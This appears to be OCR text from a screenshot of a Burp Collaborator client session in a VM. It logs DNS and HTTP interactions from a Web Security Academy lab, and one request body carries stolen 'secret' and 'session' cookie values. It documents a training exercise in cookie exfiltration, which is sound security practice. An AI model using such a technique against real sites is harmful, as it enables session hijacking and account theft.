 Ubuntu - VMware Workstation
File Edit View VM Tabs Help
Ubuntu
Activities burp-StartBurp Nov 29 04:58
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2021-Nov-29 12:56:46 UTC DNS 716mncmd8f003kk5rvbeipl9n0tshh
2 2021-Nov-29 12:56:46 UTC DNS 716mncmd8f003kk5rvbeipl9n0tshh
3 2021-Nov-29 12:56:46 UTC HTTP 716mncmd8f003kk5rvbeipl9n0tshh
Description Request to Collaborator Response from Collaborator
Pretty Raw \n Actions
8 sec-ch-ua-platform:
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://aca11f211f30583ec09a017b000d0072.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://aca11f211f30583ec09a017b000d0072.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US
18
19 secret=jEZqhhf4HkJqtePePkrIOXnhIbMr0ZsY; session=i0izFZjjJtn1GUvPuT9l1sXE9Uni5ao4
Search... 0 highlights
INSPECTOR
Selection (32)
SELECTED TEXT
i0izFZjjJtn1GUvPuT9l1sXE9Uni5ao4
Body Parameters (1)
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.